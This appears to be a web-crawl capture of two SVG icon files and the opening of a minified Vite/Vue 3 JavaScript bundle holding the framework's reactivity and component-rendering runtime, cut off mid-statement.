 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#01C764;fill-rule:nonzero}
    .fil0 {fill:#232D40;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M8.98 9.33c-0.79,0 -1.44,-0.64 -1.44,-1.44 0,-0.79 0.64,-1.44 1.44,-1.44l12.94 0c0.79,0 1.44,0.64 1.44,1.44 0,0.79 -0.64,1.44 -1.44,1.44l-12.94 0zm14.56 23.01l2.69 0 0 -4.02 -1.89 0 -0.8 4.02zm4.13 2.88l-4.7 0 -1.32 6.61c-0.48,2.4 -1.78,4.47 -3.57,5.94 -1.79,1.47 -4.08,2.34 -6.53,2.34l-3.91 0c-0.19,0 -0.38,-0.02 -0.56,-0.06l-0.01 -0c-0.67,-0.13 -1.24,-0.5 -1.65,-1l-0.01 0c-0.41,-0.5 -0.65,-1.14 -0.65,-1.82 0,-0.18 0.02,-0.37 0.06,-0.56l3.66 -18.35c-2.32,-0.04 -4.42,-1 -5.95,-2.53l-0.01 0c-1.56,-1.56 -2.53,-3.72 -2.53,-6.1l0 -11.07c0,-2.38 0.97,-4.54 2.53,-6.1l0.08 -0.08c1.55,-1.52 3.68,-2.45 6.02,-2.45l29 0c2.38,0 4.54,0.97 6.1,2.53 1.19,1.19 2.03,2.73 2.37,4.44l5.88 0c0.79,0 1.51,0.32 2.03,0.84l0.1 0.11c0.46,0.51 0.74,1.19 0.74,1.92l0 2.36 11.63 0c0.79,0 1.44,0.64 1.44,1.44 0,0.79 -0.64,1.44 -1.44,1.44l-11.63 0 0 3.39c0,0.79 -0.32,1.51 -0.84,2.03 -0.52,0.52 -1.24,0.84 -2.03,0.84l-5.88 0c-0.33,1.72 -1.18,3.25 -2.37,4.44 -1.56,1.56 -3.72,2.53 -6.1,2.53l-8.52 0 0 5.46c0,0.79 -0.64,1.44 -1.44,1.44zm9.96 -9.77c1.59,0 3.03,-0.64 4.07,-1.68 1.04,-1.04 1.68,-2.48 1.68,-4.07l0 -11.07c0,-1.59 -0.64,-3.03 -1.68,-4.07 -1.04,-1.04 -2.48,-1.68 -4.07,-1.68l-29 0c-1.56,0 -2.97,0.62 -4.01,1.62l-0.06 0.07c-1.04,1.04 -1.68,2.48 -1.68,4.07l0 11.07c0,1.59 0.64,3.03 1.68,4.07 1.04,1.04 2.48,1.68 4.07,1.68 9.78,0 19.3,0 29,0zm-21.37 20.11c1.29,-1.06 2.22,-2.55 2.57,-4.29l2.55 -12.77 -10 0 -3.74 18.74 3.91 0c1.77,0 3.42,-0.62 4.71,-1.68zm35.73 -27.08l0 -8.63 -5.72 0 0 8.63 5.72 0zm-43.01 2.36c-0.79,0 -1.44,-0.64 -1.44,-1.44 0,-0.79 0.64,-1.44 1.44,-1.44l12.94 0c0.79,0 1.44,0.64 1.44,1.44 0,0.79 -0.64,1.44 -1.44,1.44l-12.94 0zm0 -5.75c-0.79,0 -1.44,-0.64 -1.44,-1.44 0,-0.79 0.64,-1.44 1.44,-1.44l12.94 0c0.79,0 1.44,0.64 1.44,1.44 0,0.79 -0.64,1.44 -1.44,1.44l-12.94 0z"/>
  <path class="fil1" d="M34.87 26.41c0,2.29 1.85,4.14 4.14,4.14 2.29,0 4.14,-1.85 4.14,-4.14 0,-2.29 -1.85,-4.14 -4.14,-4.14 -2.29,0 -4.14,1.85 -4.14,4.14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/payment_methods/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg
body_size: 680
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.749163in" height="1.74163in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3591.2 3591.2"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:black}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M1371.22 1226.39c208.59,31.4 412.62,-115.43 471.17,-481.72 58.18,-366.41 -176.45,-732.94 -258.45,-744.3 -82.24,-11.91 -439.03,264.67 -497.14,631.09 -58.18,366.41 75.88,563.53 284.41,594.93zm-551.31 -358.95c68.79,359.81 -74.03,574.57 -281.33,627.14 -207.48,53.06 -400.59,-75.89 -469.81,-435.82 -68.79,-359.81 174.11,-753.8 255.54,-775.21 80.88,-21.04 426.69,224.51 495.6,583.89zm710.18 2488.74l0 0c346.98,176.14 823.94,418.36 1122.86,16.47 429.22,-577.1 -342.1,-1684.35 -913.96,-1851.73 -571.79,-167.32 -1801.02,355 -1736.54,1076.09 44.79,502.45 575.07,555.02 960.79,593.27 117.59,11.66 221.67,21.96 294.59,43.31 72.86,21.28 166.52,68.85 272.2,122.53l0 0 0.06 0.06zm1305.54 -1916.94c-245.18,267.94 -235.55,527.37 -87.05,684.02 148.5,156.71 379.12,152.27 624.73,-115.56 245.18,-267.94 243.76,-733.44 185.83,-795.56 -58.06,-61.7 -478.39,-40.41 -723.5,227.1zm-625.9 32.52c-193.17,-86.13 -289.97,-321 -149.49,-663.29 140.54,-342.35 529.84,-526.26 605.73,-491.46 75.95,34.36 234.88,461.85 93.9,804.08 -140.98,342.16 -356.97,436.87 -550.14,350.68z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mw.breezyx.space/static/index.js
body_size: 190700
content:
var wl=Object.defineProperty;var Ol=(e,t,n)=>t in e?wl(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var gn=(e,t,n)=>(Ol(e,typeof t!="symbol"?t+"":t,n),n),El=(e,t,n)=>{if(!t.has(e))throw TypeError("Cannot "+n)};var Dn=(e,t,n)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,n)};var jn=(e,t,n)=>(El(e,t,"access private method"),n);(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerpolicy&&(i.referrerPolicy=s.referrerpolicy),s.crossorigin==="use-credentials"?i.credentials="include":s.crossorigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Ts(e,t){const n=Object.create(null),r=e.split(",");for(let s=0;s<r.length;s++)n[r[s]]=!0;return t?s=>!!n[s.toLowerCase()]:s=>!!n[s]}const ie={},Zt=[],Ve=()=>{},xl=()=>!1,wr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),As=e=>e.startsWith("onUpdate:"),be=Object.assign,Is=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Sl=Object.prototype.hasOwnProperty,K=(e,t)=>Sl.call(e,t),M=Array.isArray,en=e=>kn(e)==="[object Map]",ln=e=>kn(e)==="[object Set]",pi=e=>kn(e)==="[object Date]",q=e=>typeof e=="function",de=e=>typeof e=="string",Ot=e=>typeof e=="symbol",ee=e=>e!==null&&typeof e=="object",Ao=e=>(ee(e)||q(e))&&q(e.then)&&q(e.catch),Io=Object.prototype.toString,kn=e=>Io.call(e),$l=e=>kn(e).slice(8,-1),Po=e=>kn(e)==="[object Object]",Ps=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Wn=Ts(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Or=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Cl=/-(\w)/g,et=Or(e=>e.replace(Cl,(t,n)=>n?n.toUpperCase():"")),Tl=/\B([A-Z])/g,cn=Or(e=>e.replace(Tl,"-$1").toLowerCase()),Er=Or(e=>e.charAt(0).toUpperCase()+e.slice(1)),Jn=Or(e=>e?`on${Er(e)}`:""),Dt=(e,t)=>!Object.is(e,t),Yn=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},sr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ir=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Al=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let hi;const rs=()=>hi||(hi=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function xr(e){if(M(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=de(r)?Rl(r):xr(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(de(e)||ee(e))return e}const Il=/;(?![^(]*\))/g,Pl=/:([^]+)/,Ll=/\/\*[^]*?\*\//g;function Rl(e){const t={};return e.replace(Ll,"").split(Il).forEach(n=>{if(n){const r=n.split(Pl);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function tt(e){let t="";if(de(e))t=e;else if(M(e))for(let n=0;n<e.length;n++){const r=tt(e[n]);r&&(t+=r+" ")}else if(ee(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Fe(e){if(!e)return null;let{class:t,style:n}=e;return t&&!de(t)&&(e.class=tt(t)),n&&(e.style=xr(n)),e}const kl="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ml=Ts(kl);function Lo(e){return!!e||e===""}function Ul(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=jt(e[r],t[r]);return n}function jt(e,t){if(e===t)return!0;let n=pi(e),r=pi(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Ot(e),r=Ot(t),n||r)return e===t;if(n=M(e),r=M(t),n||r)return n&&r?Ul(e,t):!1;if(n=ee(e),r=ee(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(a&&!c||!a&&c||!jt(e[o],t[o]))return!1}}return String(e)===String(t)}function Ls(e,t){return e.findIndex(n=>jt(n,t))}const N=e=>de(e)?e:e==null?"":M(e)||ee(e)&&(e.toString===Io||!q(e.toString))?JSON.stringify(e,Ro,2):String(e),Ro=(e,t)=>t&&t.__v_isRef?Ro(e,t.value):en(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[Br(r,i)+" =>"]=s,n),{})}:ln(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Br(n))}:Ot(t)?Br(t):ee(t)&&!M(t)&&!Po(t)?String(t):t,Br=(e,t="")=>{var n;return Ot(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};let je;class ko{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0,this._active=!1}}}function Fl(e){return new ko(e)}function Nl(e,t=je){t&&t.active&&t.effects.push(e)}function Dl(){return je}const Rs=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Mo=e=>(e.w&Et)>0,Uo=e=>(e.n&Et)>0,jl=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Et},ql=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const s=t[r];Mo(s)&&!Uo(s)?s.delete(e):t[n++]=s,s.w&=~Et,s.n&=~Et}t.length=n}},ss=new WeakMap;let vn=0,Et=1;const is=30;let qe;const Ut=Symbol(""),os=Symbol("");class ks{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,Nl(this,r)}run(){if(!this.active)return this.fn();let t=qe,n=vt;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=qe,qe=this,vt=!0,Et=1<<++vn,vn<=is?jl(this):mi(this),this.fn()}finally{vn<=is&&ql(this),Et=1<<--vn,qe=this.parent,vt=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){qe===this?this.deferStop=!0:this.active&&(mi(this),this.onStop&&this.onStop(),this.active=!1)}}function mi(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let vt=!0;const Fo=[];function un(){Fo.push(vt),vt=!1}function dn(){const e=Fo.pop();vt=e===void 0?!0:e}function Te(e,t,n){if(vt&&qe){let r=ss.get(e);r||ss.set(e,r=new Map);let s=r.get(n);s||r.set(n,s=Rs()),No(s)}}function No(e,t){let n=!1;vn<=is?Uo(e)||(e.n|=Et,n=!Mo(e)):n=!e.has(qe),n&&(e.add(qe),qe.deps.push(e))}function lt(e,t,n,r,s,i){const o=ss.get(e);if(!o)return;let a=[];if(t==="clear")a=[...o.values()];else if(n==="length"&&M(e)){const c=Number(r);o.forEach((l,u)=>{(u==="length"||!Ot(u)&&u>=c)&&a.push(l)})}else switch(n!==void 0&&a.push(o.get(n)),t){case"add":M(e)?Ps(n)&&a.push(o.get("length")):(a.push(o.get(Ut)),en(e)&&a.push(o.get(os)));break;case"delete":M(e)||(a.push(o.get(Ut)),en(e)&&a.push(o.get(os)));break;case"set":en(e)&&a.push(o.get(Ut));break}if(a.length===1)a[0]&&as(a[0]);else{const c=[];for(const l of a)l&&c.push(...l);as(Rs(c))}}function as(e,t){const n=M(e)?e:[...e];for(const r of n)r.computed&&gi(r);for(const r of n)r.computed||gi(r)}function gi(e,t){(e!==qe||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const Bl=Ts("__proto__,__v_isRef,__isVue"),Do=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Ot)),yi=Vl();function Vl(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=W(this);for(let i=0,o=this.length;i<o;i++)Te(r,"get",i+"");const s=r[t](...n);return s===-1||s===!1?r[t](...n.map(W)):s}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){un();const r=W(this)[t].apply(this,n);return dn(),r}}),e}function zl(e){const t=W(this);return Te(t,"has",e),t.hasOwnProperty(e)}class jo{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const s=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?rc:zo:i?Vo:Bo).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=M(t);if(!s){if(o&&K(yi,n))return Reflect.get(yi,n,r);if(n==="hasOwnProperty")return zl}const a=Reflect.get(t,n,r);return(Ot(n)?Do.has(n):Bl(n))||(s||Te(t,"get",n),i)?a:we(a)?o&&Ps(n)?a:a.value:ee(a)?s?Ho(a):Vt(a):a}}class qo extends jo{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._shallow){const c=qt(i);if(!or(r)&&!qt(r)&&(i=W(i),r=W(r)),!M(t)&&we(i)&&!we(r))return c?!1:(i.value=r,!0)}const o=M(t)&&Ps(n)?Number(n)<t.length:K(t,n),a=Reflect.set(t,n,r,s);return t===W(s)&&(o?Dt(r,i)&&lt(t,"set",n,r):lt(t,"add",n,r)),a}deleteProperty(t,n){const r=K(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&lt(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!Ot(n)||!Do.has(n))&&Te(t,"has",n),r}ownKeys(t){return Te(t,"iterate",M(t)?"length":Ut),Reflect.ownKeys(t)}}class Hl extends jo{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kl=new qo,Ql=new Hl,Gl=new qo(!0),Ms=e=>e,Sr=e=>Reflect.getPrototypeOf(e);function qn(e,t,n=!1,r=!1){e=e.__v_raw;const s=W(e),i=W(t);n||(Dt(t,i)&&Te(s,"get",t),Te(s,"get",i));const{has:o}=Sr(s),a=r?Ms:n?Ns:Sn;if(o.call(s,t))return a(e.get(t));if(o.call(s,i))return a(e.get(i));e!==s&&e.get(t)}function Bn(e,t=!1){const n=this.__v_raw,r=W(n),s=W(e);return t||(Dt(e,s)&&Te(r,"has",e),Te(r,"has",s)),e===s?n.has(e):n.has(e)||n.has(s)}function Vn(e,t=!1){return e=e.__v_raw,!t&&Te(W(e),"iterate",Ut),Reflect.get(e,"size",e)}function _i(e){e=W(e);const t=W(this);return Sr(t).has.call(t,e)||(t.add(e),lt(t,"add",e,e)),this}function bi(e,t){t=W(t);const n=W(this),{has:r,get:s}=Sr(n);let i=r.call(n,e);i||(e=W(e),i=r.call(n,e));const o=s.call(n,e);return n.set(e,t),i?Dt(t,o)&&lt(n,"set",e,t):lt(n,"add",e,t),this}function vi(e){const t=W(this),{has:n,get:r}=Sr(t);let s=n.call(t,e);s||(e=W(e),s=n.call(t,e)),r&&r.call(t,e);const i=t.delete(e);return s&&lt(t,"delete",e,void 0),i}function wi(){const e=W(this),t=e.size!==0,n=e.clear();return t&&lt(e,"clear",void 0,void 0),n}function zn(e,t){return function(r,s){const i=this,o=i.__v_raw,a=W(o),c=t?Ms:e?Ns:Sn;return!e&&Te(a,"iterate",Ut),o.forEach((l,u)=>r.call(s,c(l),c(u),i))}}function Hn(e,t,n){return function(...r){const s=this.__v_raw,i=W(s),o=en(i),a=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,l=s[e](...r),u=n?Ms:t?Ns:Sn;return!t&&Te(i,"iterate",c?os:Ut),{next(){const{value:f,done:m}=l.next();return m?{value:f,done:m}:{value:a?[u(f[0]),u(f[1])]:u(f),done:m}},[Symbol.iterator](){return this}}}}function pt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Wl(){const e={get(i){return qn(this,i)},get size(){return Vn(this)},has:Bn,add:_i,set:bi,delete:vi,clear:wi,forEach:zn(!1,!1)},t={get(i){return qn(this,i,!1,!0)},get size(){return Vn(this)},has:Bn,add:_i,set:bi,delete:vi,clear:wi,forEach:zn(!1,!0)},n={get(i){return qn(this,i,!0)},get size(){return Vn(this,!0)},has(i){return Bn.call(this,i,!0)},add:pt("add"),set:pt("set"),delete:pt("delete"),clear:pt("clear"),forEach:zn(!0,!1)},r={get(i){return qn(this,i,!0,!0)},get size(){return Vn(this,!0)},has(i){return Bn.call(this,i,!0)},add:pt("add"),set:pt("set"),delete:pt("delete"),clear:pt("clear"),forEach:zn(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=Hn(i,!1,!1),n[i]=Hn(i,!0,!1),t[i]=Hn(i,!1,!0),r[i]=Hn(i,!0,!0)}),[e,n,t,r]}const[Jl,Yl,Xl,Zl]=Wl();function Us(e,t){const n=t?e?Zl:Xl:e?Yl:Jl;return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(K(n,s)&&s in r?n:r,s,i)}const ec={get:Us(!1,!1)},tc={get:Us(!1,!0)},nc={get:Us(!0,!1)},Bo=new WeakMap,Vo=new WeakMap,zo=new WeakMap,rc=new WeakMap;function sc(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ic(e){return e.__v_skip||!Object.isExtensible(e)?0:sc($l(e))}function Vt(e){return qt(e)?e:Fs(e,!1,Kl,ec,Bo)}function oc(e){return Fs(e,!1,Gl,tc,Vo)}function Ho(e){return Fs(e,!0,Ql,nc,zo)}function Fs(e,t,n,r,s){if(!ee(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=ic(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return s.set(e,a),a}function Ft(e){return qt(e)?Ft(e.__v_raw):!!(e&&e.__v_isReactive)}function qt(e){return!!(e&&e.__v_isReadonly)}function or(e){return!!(e&&e.__v_isShallow)}function Ko(e){return Ft(e)||qt(e)}function W(e){const t=e&&e.__v_raw;return t?W(t):e}function Qo(e){return sr(e,"__v_skip",!0),e}const Sn=e=>ee(e)?Vt(e):e,Ns=e=>ee(e)?Ho(e):e;function Go(e){vt&&qe&&(e=W(e),No(e.dep||(e.dep=Rs())))}function Wo(e,t){e=W(e);const n=e.dep;n&&as(n)}function we(e){return!!(e&&e.__v_isRef===!0)}function ze(e){return ac(e,!1)}function ac(e,t){return we(e)?e:new lc(e,t)}class lc{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:W(t),this._value=n?t:Sn(t)}get value(){return Go(this),this._value}set value(t){const n=this.__v_isShallow||or(t)||qt(t);t=n?t:W(t),Dt(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Sn(t),Wo(this))}}function V(e){return we(e)?e.value:e}const cc={get:(e,t,n)=>V(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return we(s)&&!we(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Jo(e){return Ft(e)?e:new Proxy(e,cc)}class uc{constructor(t,n,r,s){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new ks(t,()=>{this._dirty||(this._dirty=!0,Wo(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!s,this.__v_isReadonly=r}get value(){const t=W(this);return Go(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function dc(e,t,n=!1){let r,s;const i=q(e);return i?(r=e,s=Ve):(r=e.get,s=e.set),new uc(r,s,i||!s,n)}function wt(e,t,n,r){let s;try{s=r?e(...r):e()}catch(i){$r(i,t,n)}return s}function Re(e,t,n,r){if(q(e)){const i=wt(e,t,n,r);return i&&Ao(i)&&i.catch(o=>{$r(o,t,n)}),i}const s=[];for(let i=0;i<e.length;i++)s.push(Re(e[i],t,n,r));return s}function $r(e,t,n,r=!0){const s=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,a=n;for(;i;){const l=i.ec;if(l){for(let u=0;u<l.length;u++)if(l[u](e,o,a)===!1)return}i=i.parent}const c=t.appContext.config.errorHandler;if(c){wt(c,null,10,[e,o,a]);return}}fc(e,n,s,r)}function fc(e,t,n,r=!0){console.error(e)}let $n=!1,ls=!1;const Ee=[];let We=0;const tn=[];let it=null,Lt=0;const Yo=Promise.resolve();let Ds=null;function cs(e){const t=Ds||Yo;return e?t.then(this?e.bind(this):e):t}function pc(e){let t=We+1,n=Ee.length;for(;t<n;){const r=t+n>>>1,s=Ee[r],i=Cn(s);i<e||i===e&&s.pre?t=r+1:n=r}return t}function js(e){(!Ee.length||!Ee.includes(e,$n&&e.allowRecurse?We+1:We))&&(e.id==null?Ee.push(e):Ee.splice(pc(e.id),0,e),Xo())}function Xo(){!$n&&!ls&&(ls=!0,Ds=Yo.then(ea))}function hc(e){const t=Ee.indexOf(e);t>We&&Ee.splice(t,1)}function mc(e){M(e)?tn.push(...e):(!it||!it.includes(e,e.allowRecurse?Lt+1:Lt))&&tn.push(e),Xo()}function Oi(e,t,n=$n?We+1:0){for(;n<Ee.length;n++){const r=Ee[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;Ee.splice(n,1),n--,r()}}}function Zo(e){if(tn.length){const t=[...new Set(tn)];if(tn.length=0,it){it.push(...t);return}for(it=t,it.sort((n,r)=>Cn(n)-Cn(r)),Lt=0;Lt<it.length;Lt++)it[Lt]();it=null,Lt=0}}const Cn=e=>e.id==null?1/0:e.id,gc=(e,t)=>{const n=Cn(e)-Cn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function ea(e){ls=!1,$n=!0,Ee.sort(gc);const t=Ve;try{for(We=0;We<Ee.length;We++){const n=Ee[We];n&&n.active!==!1&&wt(n,null,14)}}finally{We=0,Ee.length=0,Zo(),$n=!1,Ds=null,(Ee.length||tn.length)&&ea()}}function yc(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ie;let s=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in r){const u=`${o==="modelValue"?"model":o}Modifiers`,{number:f,trim:m}=r[u]||ie;m&&(s=n.map(y=>de(y)?y.trim():y)),f&&(s=n.map(ir))}let a,c=r[a=Jn(t)]||r[a=Jn(et(t))];!c&&i&&(c=r[a=Jn(cn(t))]),c&&Re(c,e,6,s);const l=r[a+"Once"];if(l){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Re(l,e,6,s)}}function ta(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!q(e)){const c=l=>{const u=ta(l,t,!0);u&&(a=!0,be(o,u))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!a?(ee(e)&&r.set(e,null),null):(M(i)?i.forEach(c=>o[c]=null):be(o,i),ee(e)&&r.set(e,o),o)}function Cr(e,t){return!e||!wr(t)?!1:(t=t.slice(2).replace(/Once$/,""),K(e,t[0].toLowerCase()+t.slice(1))||K(e,cn(t))||K(e,t))}let ve=null,Tr=null;function ar(e){const t=ve;return ve=e,Tr=e&&e.type.__scopeId||null,t}function _c(e){Tr=e}function bc(){Tr=null}function lr(e,t=ve,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&ki(-1);const i=ar(t);let o;try{o=e(...s)}finally{ar(i),r._d&&ki(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function Vr(e){const{type:t,vnode:n,proxy:r,withProxy:s,props:i,propsOptions:[o],slots:a,attrs:c,emit:l,render:u,renderCache:f,data:m,setupState:y,ctx:p,inheritAttrs:g}=e;let x,I;const B=ar(e);try{if(n.shapeFlag&4){const P=s||r,J=P;x=Ge(u.call(J,P,f,i,y,m,p)),I=c}else{const P=t;x=Ge(P.length>1?P(i,{attrs:c,slots:a,emit:l}):P(i,null)),I=t.props?c:vc(c)}}catch(P){xn.length=0,$r(P,e,1),x=le(ke)}let G=x;if(I&&g!==!1){const P=Object.keys(I),{shapeFlag:J}=G;P.length&&J&7&&(o&&P.some(As)&&(I=wc(I,o)),G=xt(G,I))}return n.dirs&&(G=xt(G),G.dirs=G.dirs?G.dirs.concat(n.dirs):n.dirs),n.transition&&(G.transition=n.transition),x=G,ar(B),x}const vc=e=>{let t;for(const n in e)(n==="class"||n==="style"||wr(n))&&((t||(t={}))[n]=e[n]);return t},wc=(e,t)=>{const n={};for(const r in e)(!As(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Oc(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:c}=t,l=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?Ei(r,o,l):!!o;if(c&8){const u=t.dynamicProps;for(let f=0;f<u.length;f++){const m=u[f];if(o[m]!==r[m]&&!Cr(l,m))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Ei(r,o,l):!0:!!o;return!1}function Ei(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!Cr(n,i))return!0}return!1}function Ec({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const qs="components",xc="directives";function ot(e,t){return Bs(qs,e,!0,t)||e}const na=Symbol.for("v-ndc");function zr(e){return de(e)?Bs(qs,e,!1)||e:e||na}function Sc(e){return Bs(xc,e)}function Bs(e,t,n=!0,r=!1){const s=ve||_e;if(s){const i=s.type;if(e===qs){const a=mu(i,!1);if(a&&(a===t||a===et(t)||a===Er(et(t))))return i}const o=xi(s[e]||i[e],t)||xi(s.appContext[e],t);return!o&&r?i:o}}function xi(e,t){return e&&(e[t]||e[et(t)]||e[Er(et(t))])}const $c=e=>e.__isSuspense;function Cc(e,t){t&&t.pendingBranch?M(e)?t.effects.push(...e):t.effects.push(e):mc(e)}const Kn={};function Xe(e,t,n){return ra(e,t,n)}function ra(e,t,{immediate:n,deep:r,flush:s,onTrack:i,onTrigger:o}=ie){var a;const c=Dl()===((a=_e)==null?void 